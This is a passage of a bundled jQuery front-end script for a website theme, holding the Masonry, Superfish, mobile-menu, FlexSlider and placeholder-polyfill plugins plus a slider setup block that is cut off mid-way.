            this.reloadItems(), this._init(e)
        },
        appended: function (e, t, n) {
            if (t) {
                this._filterFindBricks(e).css({
                    top: this.element.height()
                });
                var r = this;
                setTimeout(function () {
                    r._appended(e, n)
                }, 1)
            } else this._appended(e, n)
        },
        _appended: function (e, t) {
            var n = this._getBricks(e);
            this.$bricks = this.$bricks.add(n), this.layout(n, t)
        },
        remove: function (e) {
            this.$bricks = this.$bricks.not(e), e.remove()
        },
        destroy: function () {
            this.$bricks.removeClass("masonry-brick").each(function () {
                this.style.position = "", this.style.top = "", this.style.left = ""
            });
            var n = this.element[0].style;
            for (var r in this.originalStyle) n[r] = this.originalStyle[r];
            this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"), t(e).unbind(".masonry")
        }
    }, t.fn.imagesLoaded = function (e) {
        function u() {
            e.call(n, r)
        }

        function a(e) {
            var n = e.target;
            n.src !== s && (t.inArray(n, o) === -1 && (o.push(n), --i <= 0 && (setTimeout(u), r.unbind(".imagesLoaded", a))))
        }
        var n = this,
            r = n.find("img").add(n.filter("img")),
            i = r.length,
            s = "[data-uri]",
            o = [];
        return i || u(), r.bind("load.imagesLoaded error.imagesLoaded", a).each(function () {
            var e = this.src;
            this.src = s, this.src = e
        }), n
    };
    var s = function (t) {
        e.console && e.console.error(t)
    };
    t.fn.masonry = function (e) {
        if (typeof e == "string") {
            var n = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var r = t.data(this, "masonry");
                if (!r) {
                    s("cannot call methods on masonry prior to initialization; attempted to call method '" + e + "'");
                    return
                }
                if (!t.isFunction(r[e]) || e.charAt(0) === "_") {
                    s("no such method '" + e + "' for masonry instance");
                    return
                }
                r[e].apply(r, n)
            })
        } else this.each(function () {
            var n = t.data(this, "masonry");
            n ? (n.option(e || {}), n._init()) : t.data(this, "masonry", new t.Mason(e, this))
        });
        return this
    }
})(window, jQuery);
(function ($) {
    $.fn.superfish = function (d) {
        var e = $.fn.superfish,
            c = e.c,
            $arrow = $(['<span class="', c.arrowClass, '"> &#187;</span>'].join("")),
            over = function () {
                var a = $(this),
                    menu = getMenu(a);
                clearTimeout(menu.sfTimer);
                a.showSuperfishUl().siblings().hideSuperfishUl()
            },
            out = function () {
                var a = $(this),
                    menu = getMenu(a),
                    o = e.op;
                clearTimeout(menu.sfTimer);
                menu.sfTimer = setTimeout(function () {
                    o.retainPath = $.inArray(a[0], o.$path) > -1;
                    a.hideSuperfishUl();
                    if (o.$path.length && a.parents(["li.", o.hoverClass].join("")).length < 1) over.call(o.$path)
                }, o.delay)
            },
            getMenu = function (a) {
                var b = a.parents(["ul.", c.menuClass, ":first"].join(""))[0];
                e.op = e.o[b.serial];
                return b
            },
            addArrow = function (a) {
                a.addClass(c.anchorClass).append($arrow.clone())
            };
        return this.each(function () {
            var s = this.serial = e.o.length;
            var o = $.extend({}, e.defaults, d);
            o.$path = $("li." + o.pathClass, this).slice(0, o.pathLevels).each(function () {
                $(this).addClass([o.hoverClass, c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)
            });
            e.o[s] = e.op = o;
            $("li:has(ul)", this)[$.fn.hoverIntent && !o.disableHI ? "hoverIntent" : "hover"](over, out).each(function () {
                if (o.autoArrows) addArrow($(">a:first-child", this))
            }).not("." + c.bcClass).hideSuperfishUl();
            var b = $("a", this);
            b.each(function (i) {
                var a = b.eq(i).parents("li");
                b.eq(i).focus(function () {
                    over.call(a)
                }).blur(function () {
                    out.call(a)
                })
            });
            o.onInit.call(this)
        }).each(function () {
            var a = [c.menuClass];
            if (e.op.dropShadows && !($.browser.msie && $.browser.version < 7)) a.push(c.shadowClass);
            $(this).addClass(a.join(" "))
        })
    };
    var f = $.fn.superfish;
    f.o = [];
    f.op = {};
    f.IE7fix = function () {
        var o = f.op;
        if ($.browser.msie && ($.browser.version > 6 && (o.dropShadows && o.animation.opacity != undefined))) this.toggleClass(f.c.shadowClass + "-off")
    };
    f.c = {
        bcClass: "sf-breadcrumb",
        menuClass: "sf-js-enabled",
        anchorClass: "sf-with-ul",
        arrowClass: "sf-sub-indicator",
        shadowClass: "sf-shadow"
    };
    f.defaults = {
        hoverClass: "sfHover",
        pathClass: "overideThisToUse",
        pathLevels: 1,
        delay: 800,
        animation: {
            opacity: "show"
        },
        speed: "normal",
        autoArrows: true,
        dropShadows: true,
        disableHI: false,
        onInit: function () {},
        onBeforeShow: function () {},
        onShow: function () {},
        onHide: function () {}
    };
    $.fn.extend({
        hideSuperfishUl: function () {
            var o = f.op,
                not = o.retainPath === true ? o.$path : "";
            o.retainPath = false;
            var a = $(["li.", o.hoverClass].join(""), this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility", "hidden");
            o.onHide.call(a);
            return this
        },
        showSuperfishUl: function () {
            var o = f.op,
                sh = f.c.shadowClass + "-off",
                $ul = this.addClass(o.hoverClass).find(">ul:hidden").css("visibility", "visible");
            f.IE7fix.call($ul);
            o.onBeforeShow.call($ul);
            $ul.animate(o.animation, o.speed, function () {
                f.IE7fix.call($ul);
                o.onShow.call($ul)
            });
            return this
        }
    })
})(jQuery);
(function ($) {
    $.fn.mobileMenu = function (b) {
        var c = {
                defaultText: "Navigate to...",
                className: "select-menu",
                subMenuClass: "sub-menu",
                subMenuDash: "&ndash;"
            },
            settings = $.extend(c, b),
            el = $(this);
        this.each(function () {
            el.find("ul").addClass(settings.subMenuClass);
            $("<select />", {
                "class": settings.className,
                "title": settings.defaultText
            }).insertAfter(el);
            $("<option />", {
                "value": "#",
                "text": settings.defaultText
            }).appendTo("." + settings.className);
            el.find("a").each(function () {
                var a = $(this),
                    optText = "&nbsp;" + a.text(),
                    optSub = a.parents("." + settings.subMenuClass),
                    len = optSub.length,
                    dash;
                if (a.parents("ul").hasClass(settings.subMenuClass)) {
                    dash = Array(len + 1).join(settings.subMenuDash);
                    optText = dash + optText
                }
                $("<option />", {
                    "value": this.href,
                    "html": optText,
                    "selected": this.href == window.location.href
                }).appendTo("." + settings.className)
            });
            $("." + settings.className).change(function () {
                var a = $(this).val();
                if (a !== "#") window.location.href = $(this).val()
            })
        });
        return this
    }
})(jQuery);
(function (d) {
    d.flexslider = function (j, l) {
        var a = d(j),
            c = d.extend({}, d.flexslider.defaults, l),
            e = c.namespace,
            q = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch,
            u = q ? "touchend" : "click",
            m = "vertical" === c.direction,
            n = c.reverse,
            h = 0 < c.itemWidth,
            s = "fade" === c.animation,
            t = "" !== c.asNavFor,
            f = {};
        d.data(j, "flexslider", a);
        f = {
            init: function () {
                a.animating = !1;
                a.currentSlide = c.startAt;
                a.animatingTo = a.currentSlide;
                a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last;
                a.containerSelector = c.selector.substr(0, c.selector.search(" "));
                a.slides = d(c.selector, a);
                a.container = d(a.containerSelector, a);
                a.count = a.slides.length;
                a.syncExists = 0 < d(c.sync).length;
                "slide" === c.animation && (c.animation = "swing");
                a.prop = m ? "top" : "marginLeft";
                a.args = {};
                a.manualPause = !1;
                var b = a,
                    g;
                if (g = !c.video)
                    if (g = !s)
                        if (g = c.useCSS) a: {
                            g = document.createElement("div");
                            var p = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"],
                                e;
                            for (e in p)
                                if (void 0 !== g.style[p[e]]) {
                                    a.pfx = p[e].replace("Perspective", "").toLowerCase();
                                    a.prop = "-" + a.pfx + "-transform";
                                    g = !0;
                                    break a
                                }
                            g = !1
                        }
                        b.transitions = g;
                "" !== c.controlsContainer && (a.controlsContainer = 0 < d(c.controlsContainer).length && d(c.controlsContainer));
                "" !== c.manualControls && (a.manualControls = 0 < d(c.manualControls).length && d(c.manualControls));
                c.randomize && (a.slides.sort(function () {
                    return Math.round(Math.random()) - 0.5
                }), a.container.empty().append(a.slides));
                a.doMath();
                t && f.asNav.setup();
                a.setup("init");
                c.controlNav && f.controlNav.setup();
                c.directionNav && f.directionNav.setup();
                c.keyboard && ((1 === d(a.containerSelector).length || c.multipleKeyboard) && d(document).bind("keyup", function (b) {
                    b = b.keyCode;
                    if (!a.animating && (39 === b || 37 === b)) b = 39 === b ? a.getTarget("next") : 37 === b ? a.getTarget("prev") : !1, a.flexAnimate(b, c.pauseOnAction)
                }));
                c.mousewheel && a.bind("mousewheel", function (b, g) {
                    b.preventDefault();
                    var d = 0 > g ? a.getTarget("next") : a.getTarget("prev");
                    a.flexAnimate(d, c.pauseOnAction)
                });
                c.pausePlay && f.pausePlay.setup();
                c.slideshow && (c.pauseOnHover && a.hover(function () {
                    !a.manualPlay && (!a.manualPause && a.pause())
                }, function () {
                    !a.manualPause && (!a.manualPlay && a.play())
                }), 0 < c.initDelay ? setTimeout(a.play, c.initDelay) : a.play());
                q && (c.touch && f.touch());
                (!s || s && c.smoothHeight) && d(window).bind("resize focus", f.resize);
                setTimeout(function () {
                    c.start(a)
                }, 200)
            },
            asNav: {
                setup: function () {
                    a.asNav = !0;
                    a.animatingTo = Math.floor(a.currentSlide / a.move);
                    a.currentItem = a.currentSlide;
                    a.slides.removeClass(e + "active-slide").eq(a.currentItem).addClass(e + "active-slide");
                    a.slides.click(function (b) {
                        b.preventDefault();
                        b = d(this);
                        var g = b.index();
                        !d(c.asNavFor).data("flexslider").animating && (!b.hasClass("active") && (a.direction = a.currentItem < g ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction, !1, !0, !0)))
                    })
                }
            },
            controlNav: {
                setup: function () {
                    a.manualControls ? f.controlNav.setupManual() : f.controlNav.setupPaging()
                },
                setupPaging: function () {
                    var b = 1,
                        g;
                    a.controlNavScaffold = d('<ol class="' + e + "control-nav " + e + ("thumbnails" === c.controlNav ? "control-thumbs" : "control-paging") + '"></ol>');
                    if (1 < a.pagingCount)
                        for (var p = 0; p < a.pagingCount; p++) g = "thumbnails" === c.controlNav ? '<img src="' + a.slides.eq(p).attr("data-thumb") + '"/>' : "<a>" + b + "</a>", a.controlNavScaffold.append("<li>" + g + "</li>"), b++;
                    a.controlsContainer ? d(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold);
                    f.controlNav.set();
                    f.controlNav.active();
                    a.controlNavScaffold.delegate("a, img", u, function (b) {
                        b.preventDefault();
                        b = d(this);
                        var g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (a.direction = g > a.currentSlide ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    q && a.controlNavScaffold.delegate("a", "click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                setupManual: function () {
                    a.controlNav = a.manualControls;
                    f.controlNav.active();
                    a.controlNav.live(u, function (b) {
                        b.preventDefault();
                        b = d(this);
                        var g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (g > a.currentSlide ? a.direction = "next" : a.direction = "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    q && a.controlNav.live("click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                set: function () {
                    a.controlNav = d("." + e + "control-nav li " + ("thumbnails" === c.controlNav ? "img" : "a"), a.controlsContainer ? a.controlsContainer : a)
                },
                active: function () {
                    a.controlNav.removeClass(e + "active").eq(a.animatingTo).addClass(e + "active")
                },
                update: function (b, c) {
                    1 < a.pagingCount && "add" === b ? a.controlNavScaffold.append(d("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(c).closest("li").remove();
                    f.controlNav.set();
                    1 < a.pagingCount && a.pagingCount !== a.controlNav.length ? a.update(c, b) : f.controlNav.active()
                }
            },
            directionNav: {
                setup: function () {
                    var b = d('<ul class="' + e + 'direction-nav"><li><a class="' + e + 'prev" href="#">' + c.prevText + '</a></li><li><a class="' + e + 'next" href="#">' + c.nextText + "</a></li></ul>");
                    a.controlsContainer ? (d(a.controlsContainer).append(b), a.directionNav = d("." + e + "direction-nav li a", a.controlsContainer)) : (a.append(b), a.directionNav = d("." + e + "direction-nav li a", a));
                    f.directionNav.update();
                    a.directionNav.bind(u, function (b) {
                        b.preventDefault();
                        b = d(this).hasClass(e + "next") ? a.getTarget("next") : a.getTarget("prev");
                        a.flexAnimate(b, c.pauseOnAction)
                    });
                    q && a.directionNav.bind("click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                update: function () {
                    var b = e + "disabled";
                    1 === a.pagingCount ? a.directionNav.addClass(b) : c.animationLoop ? a.directionNav.removeClass(b) : 0 === a.animatingTo ? a.directionNav.removeClass(b).filter("." + e + "prev").addClass(b) : a.animatingTo === a.last ? a.directionNav.removeClass(b).filter("." + e + "next").addClass(b) : a.directionNav.removeClass(b)
                }
            },
            pausePlay: {
                setup: function () {
                    var b = d('<div class="' + e + 'pauseplay"><a></a></div>');
                    a.controlsContainer ? (a.controlsContainer.append(b), a.pausePlay = d("." + e + "pauseplay a", a.controlsContainer)) : (a.append(b), a.pausePlay = d("." + e + "pauseplay a", a));
                    f.pausePlay.update(c.slideshow ? e + "pause" : e + "play");
                    a.pausePlay.bind(u, function (b) {
                        b.preventDefault();
                        d(this).hasClass(e + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())
                    });
                    q && a.pausePlay.bind("click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                update: function (b) {
                    "play" === b ? a.pausePlay.removeClass(e + "pause").addClass(e + "play").text(c.playText) : a.pausePlay.removeClass(e + "play").addClass(e + "pause").text(c.pauseText)
                }
            },
            touch: function () {
                function b(b) {
                    k = m ? d - b.touches[0].pageY : d - b.touches[0].pageX;
                    q = m ? Math.abs(k) < Math.abs(b.touches[0].pageX - e) : Math.abs(k) < Math.abs(b.touches[0].pageY - e);
                    if (!q || 500 < Number(new Date) - l) b.preventDefault(), !s && (a.transitions && (c.animationLoop || (k /= 0 === a.currentSlide && 0 > k || a.currentSlide === a.last && 0 < k ? Math.abs(k) / r + 2 : 1), a.setProps(f + k, "setTouch")))
                }

                function g() {
                    j.removeEventListener("touchmove", b, !1);
                    if (a.animatingTo === a.currentSlide && (!q && null !== k)) {
                        var h = n ? -k : k,
                            m = 0 < h ? a.getTarget("next") : a.getTarget("prev");
                        a.canAdvance(m) && (550 > Number(new Date) - l && 50 < Math.abs(h) || Math.abs(h) > r / 2) ? a.flexAnimate(m, c.pauseOnAction) : s || a.flexAnimate(a.currentSlide, c.pauseOnAction, !0)
                    }
                    j.removeEventListener("touchend", g, !1);
                    f = k = e = d = null
                }
                var d, e, f, r, k, l, q = !1;
                j.addEventListener("touchstart", function (k) {
                    a.animating ? k.preventDefault() : 1 === k.touches.length && (a.pause(), r = m ? a.h : a.w, l = Number(new Date), f = h && (n && a.animatingTo === a.last) ? 0 : h && n ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : h && a.currentSlide === a.last ? a.limit : h ? (a.itemW + c.itemMargin) * a.move * a.currentSlide : n ? (a.last - a.currentSlide + a.cloneOffset) * r : (a.currentSlide + a.cloneOffset) * r, d = m ? k.touches[0].pageY : k.touches[0].pageX, e = m ? k.touches[0].pageX : k.touches[0].pageY, j.addEventListener("touchmove", b, !1), j.addEventListener("touchend", g, !1))
                }, !1)
            },
            resize: function () {
                !a.animating && (a.is(":visible") && (h || a.doMath(), s ? f.smoothHeight() : h ? (a.slides.width(a.computedW), a.update(a.pagingCount), a.setProps()) : m ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (c.smoothHeight && f.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal"))))
            },
            smoothHeight: function (b) {
                if (!m || s) {
                    var c = s ? a : a.viewport;
                    b ? c.animate({
                        height: a.slides.eq(a.animatingTo).height()
                    }, b) : c.height(a.slides.eq(a.animatingTo).height())
                }
            },
            sync: function (b) {
                var g = d(c.sync).data("flexslider"),
                    e = a.animatingTo;
                switch (b) {
                case "animate":
                    g.flexAnimate(e, c.pauseOnAction, !1, !0);
                    break;
                case "play":
                    !g.playing && (!g.asNav && g.play());
                    break;
                case "pause":
                    g.pause()
                }
            }
        };
        a.flexAnimate = function (b, g, p, j, l) {
            t && (1 === a.pagingCount && (a.direction = a.currentItem < b ? "next" : "prev"));
            if (!a.animating && ((a.canAdvance(b, l) || p) && a.is(":visible"))) {
                if (t && j)
                    if (p = d(c.asNavFor).data("flexslider"), a.atEnd = 0 === b || b === a.count - 1, p.flexAnimate(b, !0, !1, !0, l), a.direction = a.currentItem < b ? "next" : "prev", p.direction = a.direction, Math.ceil((b + 1) / a.visible) - 1 !== a.currentSlide && 0 !== b) a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), b = Math.floor(b / a.visible);
                    else return a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), !1;
                a.animating = !0;
                a.animatingTo = b;
                c.before(a);
                g && a.pause();
                a.syncExists && (!l && f.sync("animate"));
                c.controlNav && f.controlNav.active();
                h || a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide");
                a.atEnd = 0 === b || b === a.last;
                c.directionNav && f.directionNav.update();
                b === a.last && (c.end(a), c.animationLoop || a.pause());
                if (s) q ? (a.slides.eq(a.currentSlide).css({
                    opacity: 0,
                    zIndex: 1
                }), a.slides.eq(b).css({
                    opacity: 1,
                    zIndex: 2
                }), a.slides.unbind("webkitTransitionEnd transitionend"), a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend", function () {
                    c.after(a)
                }), a.animating = !1, a.currentSlide = a.animatingTo) : (a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed, c.easing), a.slides.eq(b).fadeIn(c.animationSpeed, c.easing, a.wrapup));
                else {
                    var r = m ? a.slides.filter(":first").height() : a.computedW;
                    h ? (b = c.itemWidth > a.w ? 2 * c.itemMargin : c.itemMargin, b = (a.itemW + b) * a.move * a.animatingTo, b = b > a.limit && 1 !== a.visible ? a.limit : b) : b = 0 === a.currentSlide && (b === a.count - 1 && (c.animationLoop && "next" !== a.direction)) ? n ? (a.count + a.cloneOffset) * r : 0 : a.currentSlide === a.last && (0 === b && (c.animationLoop && "prev" !== a.direction)) ? n ? 0 : (a.count + 1) * r : n ? (a.count - 1 - b + a.cloneOffset) * r : (b + a.cloneOffset) * r;
                    a.setProps(b, "", c.animationSpeed);
                    if (a.transitions) {
                        if (!c.animationLoop || !a.atEnd) a.animating = !1, a.currentSlide = a.animatingTo;
                        a.container.unbind("webkitTransitionEnd transitionend");
                        a.container.bind("webkitTransitionEnd transitionend", function () {
                            a.wrapup(r)
                        })
                    } else a.container.animate(a.args, c.animationSpeed, c.easing, function () {
                        a.wrapup(r)
                    })
                }
                c.smoothHeight && f.smoothHeight(c.animationSpeed)
            }
        };
        a.wrapup = function (b) {
            !s && (!h && (0 === a.currentSlide && (a.animatingTo === a.last && c.animationLoop) ? a.setProps(b, "jumpEnd") : a.currentSlide === a.last && (0 === a.animatingTo && (c.animationLoop && a.setProps(b, "jumpStart")))));
            a.animating = !1;
            a.currentSlide = a.animatingTo;
            c.after(a)
        };
        a.animateSlides = function () {
            a.animating || a.flexAnimate(a.getTarget("next"))
        };
        a.pause = function () {
            clearInterval(a.animatedSlides);
            a.playing = !1;
            c.pausePlay && f.pausePlay.update("play");
            a.syncExists && f.sync("pause")
        };
        a.play = function () {
            a.animatedSlides = setInterval(a.animateSlides, c.slideshowSpeed);
            a.playing = !0;
            c.pausePlay && f.pausePlay.update("pause");
            a.syncExists && f.sync("play")
        };
        a.canAdvance = function (b, g) {
            var d = t ? a.pagingCount - 1 : a.last;
            return g ? !0 : t && (a.currentItem === a.count - 1 && (0 === b && "prev" === a.direction)) ? !0 : t && (0 === a.currentItem && (b === a.pagingCount - 1 && "next" !== a.direction)) ? !1 : b === a.currentSlide && !t ? !1 : c.animationLoop ? !0 : a.atEnd && (0 === a.currentSlide && (b === d && "next" !== a.direction)) ? !1 : a.atEnd && (a.currentSlide === d && (0 === b && "next" === a.direction)) ? !1 : !0
        };
        a.getTarget = function (b) {
            a.direction = b;
            return "next" === b ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
        };
        a.setProps = function (b, g, d) {
            var e, f = b ? b : (a.itemW + c.itemMargin) * a.move * a.animatingTo;
            e = -1 * function () {
                if (h) return "setTouch" === g ? b : n && a.animatingTo === a.last ? 0 : n ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : a.animatingTo === a.last ? a.limit : f;
                switch (g) {
                case "setTotal":
                    return n ? (a.count - 1 - a.currentSlide + a.cloneOffset) * b : (a.currentSlide + a.cloneOffset) * b;
                case "setTouch":
                    return b;
                case "jumpEnd":
                    return n ? b : a.count * b;
                case "jumpStart":
                    return n ? a.count * b : b;
                default:
                    return b
                }
            }() + "px";
            a.transitions && (e = m ? "translate3d(0," + e + ",0)" : "translate3d(" + e + ",0,0)", d = void 0 !== d ? d / 1E3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", d));
            a.args[a.prop] = e;
            (a.transitions || void 0 === d) && a.container.css(a.args)
        };
        a.setup = function (b) {
            if (s) a.slides.css({
                width: "100%",
                "float": "left",
                marginRight: "-100%",
                position: "relative"
            }), "init" === b && (q ? a.slides.css({
                opacity: 0,
                display: "block",
                webkitTransition: "opacity " + c.animationSpeed / 1E3 + "s ease",
                zIndex: 1
            }).eq(a.currentSlide).css({
                opacity: 1,
                zIndex: 2
            }) : a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed, c.easing)), c.smoothHeight && f.smoothHeight();
            else {
                var g, p;
                "init" === b && (a.viewport = d('<div class="' + e + 'viewport"></div>').css({
                    overflow: "hidden",
                    position: "relative"
                }).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset = 0, n && (p = d.makeArray(a.slides).reverse(), a.slides = d(p), a.container.empty().append(a.slides)));
                c.animationLoop && (!h && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== b && a.container.find(".clone").remove(), a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));
                a.newSlides = d(c.selector, a);
                g = n ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset;
                m && !h ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"), setTimeout(function () {
                    a.newSlides.css({
                        display: "block"
                    });
                    a.doMath();
                    a.viewport.height(a.h);
                    a.setProps(g * a.h, "init")
                }, "init" === b ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(g * a.computedW, "init"), setTimeout(function () {
                    a.doMath();
                    a.newSlides.css({
                        width: a.computedW,
                        "float": "left",
                        display: "block"
                    });
                    c.smoothHeight && f.smoothHeight()
                }, "init" === b ? 100 : 0))
            }
            h || a.slides.removeClass(e + "active-slide").eq(a.currentSlide).addClass(e + "active-slide")
        };
        a.doMath = function () {
            var b = a.slides.first(),
                d = c.itemMargin,
                e = c.minItems,
                f = c.maxItems;
            a.w = a.width();
            a.h = b.height();
            a.boxPadding = b.outerWidth() - b.width();
            h ? (a.itemT = c.itemWidth + d, a.minW = e ? e * a.itemT : a.w, a.maxW = f ? f * a.itemT : a.w, a.itemW = a.minW > a.w ? (a.w - d * e) / e : a.maxW < a.w ? (a.w - d * f) / f : c.itemWidth > a.w ? a.w : c.itemWidth, a.visible = Math.floor(a.w / (a.itemW + d)), a.move = 0 < c.move && c.move < a.visible ? c.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : c.itemWidth > a.w ? (a.itemW + 2 * d) * a.count - a.w - d : (a.itemW + d) * a.count - a.w - d) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1);
            a.computedW = a.itemW - a.boxPadding
        };
        a.update = function (b, d) {
            a.doMath();
            h || (b < a.currentSlide ? a.currentSlide += 1 : b <= a.currentSlide && (0 !== b && (a.currentSlide -= 1)), a.animatingTo = a.currentSlide);
            if (c.controlNav && !a.manualControls)
                if ("add" === d && !h || a.pagingCount > a.controlNav.length) f.controlNav.update("add");
                else if ("remove" === d && !h || a.pagingCount < a.controlNav.length) h && (a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1)), f.controlNav.update("remove", a.last);
            c.directionNav && f.directionNav.update()
        };
        a.addSlide = function (b, e) {
            var f = d(b);
            a.count += 1;
            a.last = a.count - 1;
            m && n ? void 0 !== e ? a.slides.eq(a.count - e).after(f) : a.container.prepend(f) : void 0 !== e ? a.slides.eq(e).before(f) : a.container.append(f);
            a.update(e, "add");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.added(a)
        };
        a.removeSlide = function (b) {
            var e = isNaN(b) ? a.slides.index(d(b)) : b;
            a.count -= 1;
            a.last = a.count - 1;
            isNaN(b) ? d(b, a.slides).remove() : m && n ? a.slides.eq(a.last).remove() : a.slides.eq(b).remove();
            a.doMath();
            a.update(e, "remove");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.removed(a)
        };
        f.init()
    };
    d.flexslider.defaults = {
        namespace: "flex-",
        selector: ".slides > li",
        animation: "fade",
        easing: "swing",
        direction: "horizontal",
        reverse: !1,
        animationLoop: !0,
        smoothHeight: !1,
        startAt: 0,
        slideshow: !0,
        slideshowSpeed: 7E3,
        animationSpeed: 600,
        initDelay: 0,
        randomize: !1,
        pauseOnAction: !0,
        pauseOnHover: !1,
        useCSS: !0,
        touch: !0,
        video: !1,
        controlNav: !0,
        directionNav: !0,
        prevText: "Previous",
        nextText: "Next",
        keyboard: !0,
        multipleKeyboard: !1,
        mousewheel: !1,
        pausePlay: !1,
        pauseText: "Pause",
        playText: "Play",
        controlsContainer: "",
        manualControls: "",
        sync: "",
        asNavFor: "",
        itemWidth: 0,
        itemMargin: 0,
        minItems: 0,
        maxItems: 0,
        move: 0,
        start: function () {},
        before: function () {},
        after: function () {},
        end: function () {},
        added: function () {},
        removed: function () {}
    };
    d.fn.flexslider = function (j) {
        void 0 === j && (j = {});
        if ("object" === typeof j) return this.each(function () {
            var a = d(this),
                c = a.find(j.selector ? j.selector : ".slides > li");
            1 === c.length ? (c.fadeIn(400), j.start && j.start(a)) : void 0 == a.data("flexslider") && new d.flexslider(this, j)
        });
        var l = d(this).data("flexslider");
        switch (j) {
        case "play":
            l.play();
            break;
        case "pause":
            l.pause();
            break;
        case "next":
            l.flexAnimate(l.getTarget("next"), !0);
            break;
        case "prev":
        case "previous":
            l.flexAnimate(l.getTarget("prev"), !0);
            break;
        default:
            "number" === typeof j && l.flexAnimate(j, !0)
        }
    }
})(jQuery);
(function (f, h, $) {
    var a = "placeholder" in h.createElement("input"),
        d = "placeholder" in h.createElement("textarea"),
        i = $.fn,
        c = $.valHooks,
        k, j;
    if (a && d) {
        j = i.placeholder = function () {
            return this
        };
        j.input = j.textarea = true
    } else {
        j = i.placeholder = function () {
            var l = this;
            l.filter((a ? "textarea" : ":input") + "[placeholder]").not(".placeholder").bind({
                "focus.placeholder": b,
                "blur.placeholder": e
            }).data("placeholder-enabled", true).trigger("blur.placeholder");
            return l
        };
        j.input = a;
        j.textarea = d;
        k = {
            get: function (m) {
                var l = $(m);
                return l.data("placeholder-enabled") && l.hasClass("placeholder") ? "" : m.value
            },
            set: function (m, n) {
                var l = $(m);
                if (!l.data("placeholder-enabled")) return m.value = n;
                if (n == "") {
                    m.value = n;
                    if (m != h.activeElement) e.call(m)
                } else if (l.hasClass("placeholder")) b.call(m, true, n) || (m.value = n);
                else m.value = n;
                return l
            }
        };
        a || (c.input = k);
        d || (c.textarea = k);
        $(function () {
            $(h).delegate("form", "submit.placeholder", function () {
                var l = $(".placeholder", this).each(b);
                setTimeout(function () {
                    l.each(e)
                }, 10)
            })
        });
        $(f).bind("beforeunload.placeholder", function () {
            $(".placeholder").each(function () {
                this.value = ""
            })
        })
    }

    function g(m) {
        var l = {},
            n = /^jQuery\d+$/;
        $.each(m.attributes, function (p, o) {
            if (o.specified && !n.test(o.name)) l[o.name] = o.value
        });
        return l
    }

    function b(m, n) {
        var l = this,
            o = $(l);
        if (l.value == o.attr("placeholder") && o.hasClass("placeholder"))
            if (o.data("placeholder-password")) {
                o = o.hide().next().show().attr("id", o.removeAttr("id").data("placeholder-id"));
                if (m === true) return o[0].value = n;
                o.focus()
            } else {
                l.value = "";
                o.removeClass("placeholder");
                l == h.activeElement && l.select()
            }
    }

    function e() {
        var q, l = this,
            p = $(l),
            m = p,
            o = this.id;
        if (l.value == "") {
            if (l.type == "password") {
                if (!p.data("placeholder-textinput")) {
                    try {
                        q = p.clone().attr({
                            type: "text"
                        })
                    } catch (n) {
                        q = $("<input>").attr($.extend(g(this), {
                            type: "text"
                        }))
                    }
                    q.removeAttr("name").data({
                        "placeholder-password": true,
                        "placeholder-id": o
                    }).bind("focus.placeholder", b);
                    p.data({
                        "placeholder-textinput": q,
                        "placeholder-id": o
                    }).before(q)
                }
                p = p.removeAttr("id").hide().prev().attr("id", o).show()
            }
            p.addClass("placeholder");
            p[0].value = p.attr("placeholder")
        } else p.removeClass("placeholder")
    }
})(this, document, jQuery);
var $j = jQuery.noConflict();
$j(document).ready(function () {
    $j(".flexslider").flexslider({
        autoPlay: true,
        pauseOnAction: false,
        animation: "fade",
        start: function (a) {
            $j(".caption_wrapper").animate({
                "bottom": "50px",
                "opacity": 1
            }, 500)
        },
        before: function (a) {
            $j(".caption_wrapper").animate({
                "bottom": "0px",
                "opacity": 0
            }, 500)
        },
        after: function (a) {
            $j(".caption_wrapper").animate({
                "bottom": "50px",
                "opacity": 1
            }, 500)
        }
    });
    set_slider_height();
